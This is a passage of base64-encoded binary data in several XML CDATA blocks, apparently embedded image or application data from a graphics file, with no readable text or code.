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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
